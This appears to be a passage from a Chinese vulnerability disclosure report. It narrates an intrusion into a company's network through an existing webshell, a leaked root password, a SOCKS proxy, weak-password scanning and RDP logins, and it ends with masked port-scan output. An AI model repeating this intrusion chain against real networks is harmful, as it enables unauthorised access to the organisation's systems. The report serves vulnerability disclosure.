







先来两个大马...

查看用户文件:



当前系统用户:

内网IP地址:



弄到这里突然意识到,既然这个站之前已经被人挂马了,会不会已经被乌云的某位兄弟提交过了呢...还是先去看看吧。不然不是白搞了半天...

找到一个这个企业之前的一个漏洞,不过和我这个不一样,还好还好...



看了一下居然又有意外收获^.^



内网IP和root密码都暴露了...不过看样子是个老密码,这么久了不知道还能用不...去试试先...

果然有这个服务器,不过MySQL数据库连接失败了,不允许外连。看来是默认设置只能本地连接的。









只能在找找别的漏洞了,这时已经把Socket代理搞定了...好吧,终于可以不用在低权限的Linux操作了...











下面Win下扫描一下内网弱口令吧...

看吧,果然有新发现...发现几枚弱口令...



看一下这几个主机的3389有没有开~

居然是开着的,好吧,试一下...

又向前迈进一步...

下面就可以通过这台服务器作为跳板进行MITM攻击了。

说明就到这里,以下直接上渗透结果证明了...建议乌云君对以下敏感信息打一下码比较好...

漏洞证明:

以下敏感信息,建议乌云君打一下码比较好...

**.**.**.**/24端口开放统计:

21端口:

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

Discovered open port 21/tcp on **.**.**.**

22端口:

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

Discovered open port 22/tcp on **.**.**.**

23端口:

Discovered open port 23/tcp on **.**.**.**

80端口:

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

Discovered open port 80/tcp on **.**.**.**

